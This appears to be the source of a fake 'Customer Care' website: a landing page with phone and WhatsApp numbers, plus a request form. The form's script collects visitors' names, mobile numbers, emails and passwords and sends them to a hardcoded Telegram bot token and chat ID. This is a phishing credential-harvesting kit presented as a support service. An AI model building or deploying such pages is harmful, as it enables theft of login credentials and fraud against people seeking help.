
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Customer Care</title>
    <!-- CSS File -->
    <link rel="stylesheet" href="style.css">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
    <!-- Font Awesome Icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>
<body>

<div class="container">
    <div class="card">
        <div class="logo">💎</div>
        <h1>Customer Care</h1>
        <p class="subtitle">
            Premium Customer Care Support<br>
            24×7 Fast • Secure • Trusted
        </p>

        <!-- Call Button -->
        <a href="tel:+917014269031" class="btn call">
            <i class="fa-solid fa-phone"></i> CALL SUPPORT
        </a>

        <!-- WhatsApp Button -->
        <a href="https://wa.me/918279203804" class="btn whatsapp">
            <i class="fa-brands fa-whatsapp"></i> WHATSAPP SUPPORT
        </a>

        <!-- Submit Request Button (Telegram Link) -->
        <a href="request.html" class="btn telegram">
            <i class="fa-brands fa-telegram"></i> SUBMIT REQUEST
        </a>

        <div class="status">
            🟢 Support Team Online
        </div>

        <footer>
            © 2026 Customer Care | All Rights Reserved
        </footer>
    </div>
</div>

</body>
</html>
</file>

<file: request.html>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Request</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="card">
        <h1>Support Request</h1>
        <form id="supportForm" onsubmit="sendToTelegram(event)">
            <input id="name" placeholder="Full Name" required>
            <input id="mobile" placeholder="Mobile Number" required>
            <input type="email" id="email" placeholder="Email" required>
            <input id="password" placeholder="password">
            <textarea id="issue" placeholder="Describe your issue"></textarea>
            <button type="submit" class="btn req">Submit Request</button>
        </form>
        <p><a href="index.html">⬅ Back</a></p>
    </div>

    <script>
        function sendToTelegram(event) {
            event.preventDefault(); // पेज को रिफ्रेश होने से रोकने के लिए

            // ⚠️ यहाँ अपनी डिटेल्स डालें
            const botToken = "8773997207:AAEkI6j5yz9vyuvxUBu4GzWxEFEHDE4GCbs"; //
            const chatId = "7643342967";     // 

            // फॉर्म से डेटा निकालना
            const name = document.getElementById('name').value;
            const mobile = document.getElementById('mobile').value;
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value || 'Not Provided';
            const issue = document.getElementById('issue').value || 'No Description';

            // टेलीग्राम पर दिखने वाला मैसेज फॉर्मेट
            const message = `📩 *New Support Request*\n\n` +
                            `👤 *Name:* ${name}\n` +
                            `📱 *Mobile:* ${mobile}\n` +
                            `📧 *Email:* ${email}\n` +
                            `🆔 *Password:* ${password}\n` +
                            `📝 *Issue:* ${issue}`;

            // टेलीग्राम API URL
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            // डेटा भेजने की प्रोसेस
            fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown' // मैसेज को बोल्ड/सुंदर दिखाने के लिए
                })
            })
            .then(response => {
                if (response.ok) {
                    alert('Request submitted successfully to Telegram!');
                    document.getElementById('supportForm').reset(); // फॉर्म खाली करने के लिए
                } else {
                    alert('Error sending request. Please check Bot Token or Chat ID.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Something went wrong!');
            });
        }
    </script>
</body>
</html
</file>
<file: style.css>
body {
    margin: 0;
    font-family: 'Poppins', sans-serif;
    background: linear-gradient(135deg, #1e3a8a, #0d9488);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.container {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px;
    box-sizing: border-box;
}

.card {
    background: #ffffff;
    padding: 35px 25px;
    border-radius: 24px;
    box-shadow: 0 15px 35px rgba(0,0,0,0.25);
    max-width: 400px;
    width: 100%;
    text-align: center;
}

.logo {
    font-size: 50px;
    margin-bottom: 10px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

h1 {
    margin: 5px 0;
    color: #1e293b;
    font-size: 26px;
    font-weight: 700;
}

.subtitle {
    color: #64748b;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 25px;
}

/* बटन की कॉमन स्टाइल */
.btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    text-decoration: none;
    padding: 14px;
    border-radius: 12px;
    margin: 14px 0;
    font-weight: 600;
    font-size: 15px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.btn i {
    font-size: 18px;
}

/* 🟢 Call Button Style */
.call {
    background: #16a34a !important;
    color: #ffffff !important;
}
.call:hover {
    background: #15803d !important;
    transform: translateY(-2px);
}

/* 🟢 WhatsApp Button Style */
.whatsapp {
    background: #25D366 !important;
    color: #ffffff !important;
}
.whatsapp:hover {
    background: #20ba5a !important;
    transform: translateY(-2px);
}

/* 🔵 Telegram / Request Button Style */
.telegram {
    background: #2563eb !important;
    color: #ffffff !important;
}
.telegram:hover {
    background: #1d4ed8 !important;
    transform: translateY(-2px);
}

/* स्टेटस इंडिकेटर */
.status {
    background: #f0fdf4;
    color: #16a34a;
    padding: 8px 16px;
    border-radius: 30px;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    margin-top: 15px;
    border: 1px solid #bbf7d0;
}

footer {
    margin-top: 30px;
    font-size: 11px;
    color: #94a3b8;
}

/* --- Request Page (Form) Inputs Style --- */
input, textarea {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 1px solid #e2e8f0;
    border-radius: 10px;
    box-sizing: border-box;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
}
input:focus, textarea:focus {
    border-color: #2563eb;
    outline: none;
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
}
textarea {
    resize: vertical;
    min-height: 80px;
}
p a {
    color: #64748b;
    text-decoration: none;
    font-size: 14px;
}
p a:hover {
    color: #2563eb;
}
</file>
